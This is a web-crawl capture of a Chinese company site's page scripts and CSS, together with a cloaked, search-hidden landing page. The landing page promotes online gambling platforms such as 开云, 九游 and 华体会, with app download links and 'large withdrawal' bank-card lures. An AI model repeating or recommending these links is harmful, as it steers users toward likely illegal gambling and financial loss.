									<span><a href="//585981.com/jiangsu.html">江苏</a></span>
												</div>
	</div>
</div>







<link rel="stylesheet" type="text/css" href="//585981.com/template/default/style/kf.css" />
<div class="kf clearfix">
  <div class="kf_btn">
    同屏在线售后
    <div class='open'></div>
  </div>

  <div class="kf_main">
    <div class='top_bg'>
    </div>
    <div class='top_center'>
         <ul class="kf_list">
                          <li>
           </li>
                </ul>
    <div class="hyperlink_a othercolor"><a href="//585981.com/message/">在线留言</a></div>
    <div id='hidden_share' class="hyperlink_b othercolor"><a href="javascript:void(0)">分享到...</a></div>
      <div class='e_code'>
         <img class="code" src="//585981.com/data/images/other/20190626091237_615.jpg" alt="二维码" width="100" />
         <h3>扫描二维码</h3>
      </div>

    </div>
        <div class='bottom_bg'> </div>
      </div>
</div>


<div class="alignCenter">
  <div class="title">
      分享 <img src="//585981.com/template/default/images/kf/chahao.jpg" alt="一键分享">
  </div>
  <div class='content'>
     <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>

  </div>
</div>


<script>
  $(document).ready(function(){
      $(function () {
  //当点击跳转链接后，回到页面顶部位
          $("#gotop").click(function(){
              $('body,html').animate({scrollTop:0},400);
              return false;
          });
      });
  });
</script>

<script>
   $('.kf-open').on('click',function(){
      $(".kf-content").animate({opacity:'show'},'normal',function(){
      $(".kf-content").show();
      });
      $(this).hide();
   });
   $('.close-btn').on('click',function(){
      $(".kf-content").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf-content").hide();
      });
      $('.kf-open').show();
   });
</script>

<script type="text/javascript">
    var href="data/images/other/20190626091237_615.jpg";
    if(href=="")
    {
       $(".code").css("display","none");
    }
    var currentid='4';
    if(currentid!='7')
    {
      switch(currentid)
      {
          case '1':
          $('.kf_btn').css('background','url("//585981.com/template/default/images/kf/qing.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//585981.com/template/default/images/kf/qing1.png") left bottom no-repeat');
          $('.othercolor').css('background','#40c0ac');
          break;

          case '2':
          $('.kf_btn').css('background','url("//585981.com/template/default/images/kf/puper.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//585981.com/template/default/images/kf/puple1.png") left bottom no-repeat');
          $('.othercolor').css('background','#8838cc');
          break;

          case '3':
          $('.kf_btn').css('background','url("//585981.com/template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//585981.com/template/default/images/kf/yellow1.png") left bottom no-repeat');
          $('.othercolor').css('background','#ffc713');
          break;

          case '4':
          $('.kf_btn').css('background','url("//585981.com/template/default/images/kf/kefu_left.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//585981.com/template/default/images/kf/red1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e5212d');
          break;

          case '5':
          $('.kf_btn').css('background','url("//585981.com/template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//585981.com/template/default/images/kf/cheng1.png") left bottom no-repeat');
          $('.othercolor').css('background','#e65a22');
          break;

          case '6':
          $('.kf_btn').css('background','url("//585981.com/template/default/images/kf/green.png") left 33px no-repeat');
          $('.top_bg').css('background','url("//585981.com/template/default/images/kf/green1.png") left bottom no-repeat');
          $('.othercolor').css('background','#78cf1b');
          break;

          case '8':
          $('.float-kf').css('display','block');
          break;

          case '9':
          $('.float-kf').css('display','none');
          $('.kf-switch').css('display','block');
          break;

      }
    }
    var _windowScrollTop=0;    //滚动条距离顶端距离
    var _windowWidth=$(window).width(); //窗口宽度
    $(window).scroll(actionEvent).resize(actionEvent);  //监听滚动条事件和窗口缩放事件
        //响应事件
    function actionEvent(){
        _windowScrollTop = $(window).scrollTop();  //获取当前滚动条高度
     //   _windowWidth=$(window).width();//获取当前窗口宽度
        moveQQonline();//移动面板
    }
        //移动面板
    function moveQQonline(){
                //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。
        $(".kf").stop().animate({
              top: _windowScrollTop+200
             }, "fast");
        $('.alignCenter').stop().animate({
              top: _windowScrollTop+133
             }, "fast");

        $(".kf-switch").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
        $(".float-kf").stop().animate({
              top: _windowScrollTop+100
             }, "fast");
    }
$(".kf_btn").toggle(
  function()
  {
    $('.open').addClass('close');
    $('.alignCenter').hide();
    $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
      $(".kf_main").hide();
      var href="data/images/other/20190626091237_615.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({width:'hide',opacity:'hide'});
      }

    });
  },
  function(){
    $('.open').removeClass('close');
    $(".kf_main").animate({opacity:'show'},'normal',function(){
      $(".kf_main").show();
      var href="data/images/other/20190626091237_615.jpg";
      if(href==""){
        $(".code").css("display","none");
      }else{
        $('.e_code img').animate({opacity:'show'});
      }

    });
  }
);

$('#hidden_share').click(function(){
    $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
    $('.alignCenter').hide();
})
</script>



<script type='text/javascript'>
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = '//static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 235523);
</script>


<script type="text/javascript" src="//585981.com/template/default/js/common.js?9.2"></script>
<script type="text/javascript" src="//585981.com/template/default/js/message.js?9.2"></script>
<script>
	bb1();	  //耀世娱乐banner切换
	scroll2();
	
</script>

<script>
scroll3();
</script>
<script type="text/javascript">
$(function() {
    tabs('#tabs', '.tt', 'click');
});
</script>
<script>
(function(){
var src = (document.location.protocol == "http:") ? "//js.passport.qihucdn.com/11.0.1.js?bcf2cc854fcc32455ab8b6cc7018adc9":"//jspassport.ssl.qhimg.com/11.0.1.js?bcf2cc854fcc32455ab8b6cc7018adc9";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0ffa045c24b6214fdf1fa6512ebf7b68";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://sogoucdn.znxhx.cn/2026/nero.html
body_size: 1563
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <!-- 佛祖保佑 -->
    <!-- 百无禁忌 -->
    <!-- 2026年...聚天地财气，集八方财运...-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <title>🙏🙏🙏菩萨保佑🙏🙏🙏</title>
    <meta name="keywords" content="官方">
    <meta name="description" content="官方">
    <link rel="icon" href="2026/favicon.ico">
    <script>
      document.write('<script type="text/javascript" src="/code/link.js?' + Math.random() + '"><\/script>');
      document.write('<script type="text/javascript" src="/code/nerocode.js?' + Math.random() + '"><\/script>');
    </script> 
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/02.css" type="text/css" media="all" />

</head>

<body>
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  "
                        style="cursor:inherit;background: #f3fdff; /*height: 1250px; */">
                        <h3 style="color: #e74c3c;";>绑卡提现一次后，绑定微信 支付宝 大额提现无忧</h3>
                        <img src="static/picture/Snipas.png" style="width: 100%;margin-top: 6px;" onclick="deviceBYRegist()">
                        <div class="firstScreen_sponser__aNMEj">
                            
    <img class="firstScreen_people__heyUV" src="static/picture/img666.png"  onclick="deviceXKRegist()">
                            
                            <div class="firstScreen_content__2FIIR">
                                <div class="firstScreen_navigation__32wY_">
                                    <!--半岛在前-->


                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceXKRegist()">
                                        <img src="static/picture/favicon.ico" /><a>星空 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="xinkongtyApp_visit()">
                                        <img src="static/picture/favicon.ico" /><a>星空APP下载</a>
                                    </div>

                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceBYRegist()">
                                        <img src="static/picture/lejingLogo.png" /><a>乐竞 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="boyuApp_visit()">
                                        <img src="static/picture/lejingLogo.png" /><a>乐竞APP下载</a>
                                    </div>

                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceJYRegist()">
                                        <img src="static/picture/jiu.bin" /><a>九游 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="jiuyouApp_visit()">
                                        <img src="static/picture/jiu.bin" /><a>九游APP下载</a>
                                    </div>

                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceKYRegist()">
                                        <img src="static/picture/kaiyunlogo.png" /><a>开云 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="kaiyunApp_visit()">
                                        <img src="static/picture/kaiyunlogo.png" /><a>开云APP下载</a>
                                    </div>
                                    <!-- $$$$$$$$$ -->
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceAYXRegist()">
                                        <img src="static/picture/aiyouxi.png" /><a>爱游戏 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="ayxApp_visit()">
                                        <img src="static/picture/aiyouxi.png" /><a>爱游戏APP下载</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceMLRegist()">
                                        <img src="static/picture/milan.png" /><a>米兰 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="mlApp_visit()">
                                        <img src="static/picture/milan.png" /><a>米兰APP下载</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceHTHRegist()">
                                        <img src="static/picture/hth.png" /><a>华体会 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="hthApp_visit()">
                                        <img src="static/picture/hth.png" /><a>华体会APP下载</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceLYRegist()">
                                        <img src="static/picture/leyu.png" /><a>乐鱼 官网</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="lyApp_visit()">
                                        <img src="static/picture/leyu.png" /><a>乐鱼APP下载</a>
                                    </div>
                                    
                                </div>
                                <div style="width:88%;margin:0 auto;" onclick="deviceBYRegist()">
                                    <img src="static/picture/game1.png" style="width:100%;" />
                                </div>

                                <div style="margin-top: 3vw;" onclick="deviceBYRegist()">
                                    <img src="static/picture/huodong.png" style="width:100%;" />
                                </div>

                            </div>
                        </div>
                    </div>
                </section>
            </main>
        </div>
    </div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://585981.com/template/default/style/main.css?9.2
body_size: 21271
content:
/*头部样式*/
.head1{height: 40px;background: #232323;}
.w1200{width: 1200px;margin: 0 auto;}
.wel{font: normal 12px/40px "微软雅黑";color: rgba(255,255,255,0.25);margin-right: 15px;}
.k1{font: normal 12px/40px "微软雅黑";color: rgba(255,255,255,0.25);}
.k1 a{color: rgba(255,255,255,0.25);}
.tlx{font: normal 12px/40px "微软雅黑";color: #e0dede;padding-left: 40px;background: url(../images/tel.png) no-repeat left center;}
.head2{height: 135px;}

.wel{color:#fff}
.k1{color:#fff}
.k1 a{color:#fff}
#header{width:1000px;margin:0 auto;}
.logo{float:left;margin-top: 28px;}

.topLink{float:right;text-align:right;position: relative;z-index: 9999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 9999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}

.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k1{line-height:32px;padding-top:5px;}
.topLink .k2{color:#074b91;font-size:14px;font-family:"微软雅黑";}

#menu{width: 612px;float: right;}

/*热门搜索*/
.ss1{background: #b10014;height: 67px;margin-top: -34px;z-index: 999;    position: relative;}
.search{text-align:left;height:24px;background-color:#f8f8f8;padding:5px 10px 5px 10px;}
#formsearch{width: 328px;background: url(../images/ss.png) no-repeat center;float: right;margin-right: 20px;height: 45px;margin-top: 11px;}
.hotSearch{width:305px;float:left;padding-left: 20px;font: normal 14px/67px "微软雅黑";color: #fff;background:#232323;}
#search-type{float: left;width:100px;height: 24px;border: 1px solid #c8c8c8;margin-right: 5px;}




.com-img{ display:inline; overflow:hidden;margin:0 auto;display: table;}
.com-img img{ transition:all 0.5s ease-in 0s; -webkit-transition:all 0.5s ease-in 0s; -moz-transition:all 0.5s ease-in 0s; -o-transition:all 0.5s ease-in 0s;}
.com-img:hover img{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}


/*主体样式*/
.c1tlt{text-align: center;}
.c1tlt h3{font: normal 36px/70px "微软雅黑";color: #242424;text-align: center;}
.c1tlt p{font: normal 18px/30px "微软雅黑";color: #7a7a7a;padding: 15px 0;}
.c1tlt a{display: block;width: 63px;height: 25px;margin: 0 auto;font: normal 16px/25px "微软雅黑";color: #181c26;border-top: 2px solid #be2135;border-bottom: 2px solid #be2135;}
.c1{padding: 40px 0;}
.prolist ul {text-align: center;padding: 28px 0 18px;}
.prolist ul li{width: 144px;height: 29px;display: inline-block;margin: 0 5px;}
.prolist ul li a{display: block;font: normal 16px/29px "微软雅黑";color: #4b4b4b;text-indent: 30px;text-align: left;}
.prolist ul li.cur{background: url(../images/c1-1.png) no-repeat 14px center #b10014;color: #fff;}
.prolist ul li.cur a{color: #fff;}
.procont .proimg{display: none;}
.procont .proimg .tu{width: 561px;height: 576px;float: left;margin-left: 15px;}
.procont .proimg .tu img{width: 561px;height: 576px;}
.procont .proimg ul{width:608px;float: right;}
.procont .proimg ul li{width: 287px;height: 280px;border: 2px solid #939393;float: left;margin-right: 13px;margin-bottom: 10px;}
.procont .proimg ul li a.img{display: block;position: relative;overflow: hidden;}
.procont .proimg ul li a.img img{width: 287px;height: 280px;transition: .6s;}
.procont .proimg ul li h3{width: 257px;padding: 0 15px;height: 40px;position: absolute;bottom: 0;left: 0;font: normal 18px/40px "微软雅黑";color: #262626;}
.procont .proimg ul li h3 span{font-size: 13px;color: #9c9c9b;float: right;}
.procont .proimg ul li:hover{border-color: #ad091b;}
.procont .proimg ul li:hover img{transform: scale(1.1)}

.c2{padding: 50px 0 65px;background: #fcfcfc;}
.tlt{text-align: center;}
.tlt h3{font: normal 36px/50px "微软雅黑";color: #393939;}
.tlt p{font: normal 14px/30px "微软雅黑";color: #b1b1b1;}
.c2-con{margin-top: 40px;}
.c2-con .adv .adv-tu{width: 600px;height: 260px;overflow: hidden;}
.c2-con .adv .adv-tu img{width: 600px;height: 260px;transition: .6s;}
.c2-con .adv .adv-tu:hover img{transform: scale(1.1)}
.c2-con .adv .adv-wz{padding: 60px 22px 0 40px;width: 538px;}
.c2-con .adv .adv-wz .adv-tlt{padding-left: 70px;position: relative;}
.c2-con .adv .adv-wz .adv-tlt p{font: normal 20px/24px "微软雅黑";color: #090a0e;}
.c2-con .adv .adv-wz .adv-tlt h3{font: bold 24px/32px "微软雅黑";color: #090a0e; }
.c2-con .adv .adv-wz .adv-tlt dt{width: 38px;height: 38px;background: url(../images/jt01.png) no-repeat center;position: absolute;top: 5px;right: 0;}
.c2-con .adv .adv-wz .info{font: normal 14px/28px "微软雅黑";color: #7a7a7a;padding-top: 30px;}
.c2-con .adv1 .adv-wz .adv-tlt{background: url(../images/a1.png) no-repeat left center;}
.c2-con .adv2 .adv-wz .adv-tlt{background: url(../images/a2.png) no-repeat left center;}
.c2-con .adv3 .adv-wz .adv-tlt{background: url(../images/a3.png) no-repeat left center;}
.c2-con .adv4 .adv-wz .adv-tlt{background: url(../images/a4.png) no-repeat left center;}
.c2-con .adv5 .adv-wz .adv-tlt{background: url(../images/a5.png) no-repeat left center;}
.c2-con .adv6 .adv-wz .adv-tlt{background: url(../images/a6.png) no-repeat left center;}
.c2-con .adv6 .adv-wz .adv-tlt h3{line-height: 56px;}
.c2-con .adv3 .adv-wz .adv-tlt{padding-left: 80px;}

.c3{padding-top: 150px;background: url(../images/c3bg.jpg) no-repeat center;width: 1920px;height: 546px;position: relative;left: 50%;margin-left: -960px;}
.c3-left{width: 430px;}
.c3-left h3{font: normal 36px/60px "微软雅黑";color: #151515;}
.c3-left h4{font: normal 24px/50px "微软雅黑";color: #fff;}
.c3-left .jj{font: normal 14px/22px "微软雅黑";color: #fff;}
.c3-left a.more{display: block;width: 147px;height: 43px;background: url(../images/more1.png) no-repeat center;margin-top: 40px;}
.c3-right{width: 781px;box-shadow: 0 0 30px #333;}

.slideBox{ width:781px; height:431px; position:relative;  }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:781px; height:431px; display:block;  }
.slideBox .prev,
.slideBox .next{ position:absolute; display:block; width:71px; height:53px; top: 356px; }
.slideBox .prev{ background:url(../images/left01.png) no-repeat center; right: 73px; box-shadow: -2px 0 10px #333; }
.slideBox .next{ background:url(../images/right01.png) no-repeat center; right: 2px;box-shadow: 2px 0 10px #333; }
.slideBox .prev:hover{ background:url(../images/left01_h.png) no-repeat center; }
.slideBox .next:hover{ background:url(../images/right01_h.png) no-repeat center; }

.c4{padding: 50px 0;}
.c4-con .tabli{padding: 30px 0 18px;}
.c4-con .tabli ul{text-align: center;}
.c4-con .tabli li{display: inline-block;margin: 0 10px;font: normal 16px/35px "微软雅黑";color: #252525;}
.c4-con .tabli li.cur{color: #af0c20;border-bottom: 2px solid #af0c20;}
.c4-con .tab{position: relative;}
.c4-con .tab .ry li{width: 290px;margin: 0 6px;float: left;box-shadow: 0 0 5px #999;}
.c4-con .tab .ry li img{
    width: 290px;
    height: 172px;
}
.c4-con .tab .l_btn{width: 41px;height: 41px;background: url(../images/left02.png) no-repeat center;position: absolute;top: 60px;left: -60px;cursor: pointer;}
.c4-con .tab .r_btn{width: 41px;height: 41px;background: url(../images/right02.png) no-repeat center;position: absolute;top: 60px;right: -60px;cursor: pointer;}
.c4-con .tab .l_btn:hover{background: url(../images/left02_h.png) no-repeat center;}
.c4-con .tab .r_btn:hover{background: url(../images/right02_h.png) no-repeat center;}
.c4-con .tab .l_btn2{width: 41px;height: 41px;background: url(../images/left02.png) no-repeat center;position: absolute;top: 60px;left: -60px;cursor: pointer;}
.c4-con .tab .r_btn2{width: 41px;height: 41px;background: url(../images/right02.png) no-repeat center;position: absolute;top: 60px;right: -60px;cursor: pointer;}
.c4-con .tab .l_btn2:hover{background: url(../images/left02_h.png) no-repeat center;}
.c4-con .tab .r_btn2:hover{background: url(../images/right02_h.png) no-repeat center;}

.c5{padding-bottom: 50px;}
.c5-con{background: url(../images/xwbg.jpg) no-repeat 615px center;margin-top: 40px;}
.c5-left{width: 593px;}
.c5-con h2{font: normal 22px/50px "微软雅黑";color: #000;border-bottom: 1px solid #525252;margin-bottom: 28px;}
.c5-con h2 a{float: right;font-size: 12px;color: rgba(0,0,0,0.6)}
.c5-left .tu{width: 593px;height: 195px; }
.c5-left .tu img{width: 593px;height: 195px;}
.c5-con ul li{margin-top: 20px;}
.c5-con ul li .sj{width: 70px;font: normal 39px/60px "微软雅黑";color: #000;border-bottom: 2px solid #dbdbdb;float: left;}
.c5-con ul li .sj span{font-size: 16px;}
.c5-con ul li .wz{width: 480px;float: right;}
.c5-con ul li .wz h3{font: normal 16px/35px "微软雅黑";}
.c5-con ul li .wz h3 a{color: #000;}
.c5-con ul li .wz .summ{font: normal 14px/24px '微软雅黑';color: rgba(0,0,0,0.64);}
.c5-right{width: 550px;}
.c5-right ul li .wz{width: 455px;}







#container{width:1100px;margin:0 auto;margin-top:10px;}
.menu_cate{width:220px;float:left;}
.cate_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about{width:460px;float:left;margin-left:12px;padding-bottom:5px;}
.about_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about .content{padding:5px;padding-bottom:12px;text-indent:20px;}
.navigation{float:right;width:100px;}

.index-title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.index-table td{border:solid #add9c0; border-width:0px 1px 1px 0px; padding:10px 5px;}
.index-table{border:solid #add9c0; border-width:1px 0px 0px 1px;margin-top:10px;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}

/*首页新闻*/
.news_company{width:280px;float:right;}
.news1_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.news_company .content{padding:5px;}

/*首页左侧联系我们*/
.contact{width:218px;float:left;padding-bottom:5px;margin-top:10px;}
.contact_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.contact .content{padding:5px;padding-left:8px;}

/*工程案例*/
.case{width:460px;float:left;margin-left:12px;padding-bottom:5px;margin-top:10px;}
.case_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.case .content{padding:5px;padding-bottom:12px;text-indent:20px;}

.news2_company{margin-top:10px;}

/*产品推荐*/
.recommend_product{margin-top:10px;width:692px;float:left;}
.recommend_product .title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.recommend_product .content{padding-top:15px;padding-bottom:14px;}
.roll_product li{padding-bottom:0px;}

/*品牌列表*/
.brand-list{margin: 20px 0px;display: flex;display: -webkit-flex;flex-wrap: wrap;}
.brand-list li{margin: 5px 8px;}
.brand-list li:hover{box-shadow: 2px 1px 5px;}
.brand-list li img {width: 150px;height: 120px;}

/*前台多页签*/
.news{width:1000px;float:left;margin-top: 10px;}


.tt{display: none;}
.list1{padding:8px 10px;}
.list1 li{line-height:27px;position:relative;vertical-align: middle;}
.list1 li a{background:url(../images/list_dot1.gif) left center no-repeat;padding-left:12px;line-height:27px;color:#555555;}
.list1 li a:hover{color:#e87518;text-decoration:none;}
.list1 li span{position:absolute;right:0px;line-height:30px;top:0;color:#999;}


.news_detail .content p{
    line-height: 2 !important;
}

/*友情链接*/
.f_link{width:1200px;margin:0 auto;padding: 10px 0;font: normal 14px/30px "微软雅黑";color: #333;}
.f_link a{color: #333;}

/*页面底部*/
#footer{position:relative;width:1000px;margin:0 auto;text-align:center;margin-bottom:10px;padding-top:8px;border-top:2px solid #eee;margin-top:15px;color: rgba(255,255,255,0.5);}
#footer a{color: rgba(255,255,255,0.5);}
#footer a:hover{color:#e87518;text-decoration:none;}
.nav_foot{font: normal 14px/30px "微软雅黑";color: rgba(255,255,255,0.5);}
.nav_foot a{color: rgba(255,255,255,0.5);}
.copyright{text-align:center;font: normal 14px/30px "微软雅黑";color: rgba(255,255,255,0.5);}
.copyright a{color: rgba(255,255,255,0.5);}
.zyqy{text-align:center;font: normal 14px/30px "微软雅黑";color: rgba(255,255,255,0.5);}
.zyqy a{color: rgba(255,255,255,0.5);}

.foot1{background: #222222;padding: 60px 0 50px;border-bottom: 1px solid #373737;}
.ff1{width: 400px;}
.ff1 .fx {font: normal 14px/22px "微软雅黑";color: rgba(255,255,255,0.74);position: relative;margin-top: 60px;}
.ff1 .fx li{display: inline-block;;width: 27px;height: 22px;margin-right: 20px;}
.ff1 .fx .bdshare-button-style0-16 {position: absolute;margin-left: 5px;opacity: 0;left: 72px;top: 0;}
.ff1 .fx .bdshare-button-style0-16 a{margin: 6px 33px 6px 0!important;}
.ff2{width: 450px;font: normal 14px/30px "微软雅黑";color: rgba(255,255,255,0.5);}

.foot2{background: #222222;padding: 10px 0;}



/*------------内页-------------------*/

.sort_album{margin-top: 15px;}






.nei{
	background: url(../images/nei.png) repeat-x;
	height: 63px;
}
.nne{
	width:1100px;margin:0 auto;
}
.nne #formsearch{margin-top: 5px;}

.yanse{background: #eeeeee}

.left .box .content{padding:5px 0px;}

.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:24px;padding:10px;margin-bottom:15px;text-indent:20px;}

.n_banner{width:1920px;margin:0 auto;position: relative;left: 50%;margin-left: -960px;}
.n_banner img{width:1920px;margin:0 auto}
.left{width:240px;float:left;}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{    background: url(../images/left1.png) no-repeat;
    font: 500 20px/20px "微软雅黑";
    text-align: center;
    color: #fff;
    height: 63px;
    padding-top: 20px;}
.n_contact .content{padding:5px;line-height:24px;background:#fff;}

.right{width:760px;float:right;padding-bottom:10px;}
.sitemp{line-height:31px;height:31px;overflow:hidden;padding-right:10px;background:url(../images/nav.png) no-repeat 0% 100%;}
.sitemp h2{width:340px;float:left;line-height:31px;text-align:center;text-align:left;text-indent:15px;color:#000;font-size:14px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:30px;}
.right .content{padding:10px;padding-top:15px;overflow:hidden;line-height: 24px;}

.yanse{background: #eeeeee}
.right1{width: 100%;margin:0 auto;padding-bottom: 10px;background: #fff;}
.right1 .content{padding:20px;}

.sitemp1{overflow:hidden;background:url(../images/tt.jpg) no-repeat bottom center;padding-bottom: 30px}
.nei-tt{color: #333333;font-size: 27px;text-align: center;line-height: 70px;}
.ny_header{overflow: hidden;margin-bottom:40px;}
.ny_header img{width:100%;animation:banner 10s linear infinite;display: block;min-width: 700px;}
@keyframes banner { 0%{transform: scale(1)}50%{transform: scale(1.1)}100%{transform: scale(1)} }


/*产品*/
.chan{
	background: #eeeeee;
	margin-top: 60px;
	padding-bottom: 40px;
}
.chanp{
	width: 240px;
	padding-top: 50px;
}
.chanpg{
	background: url(../images/left1.png) no-repeat;
	font:500 20px/20px "微软雅黑";
	text-align: center;
	color: #fff;
	height: 63px;
	padding-top: 20px;
}
.chanpg span{
	color: #ff9191;
	font:200 12px/15px "微软雅黑";
}
.chanpp{
	background: #fff;
	box-sizing: border-box;
	padding:30px;
	width: 837px;
	margin-top: 50px;
/*	margin-right:100px;*/

}
.chanti{
	background: url(../images/xian1.png) left center no-repeat;
	font:600 18px/35px "微软雅黑";
	color: #c9101e;
	padding-left: 20px;
}
.picScroll-left{position:relative;    }
		.picScroll-left .hd{   height:10px; }
		.picScroll-left .hd .prev{ display:block;  width:20px; height:20px; float:right; position: absolute;top:-20px;right: 22px;
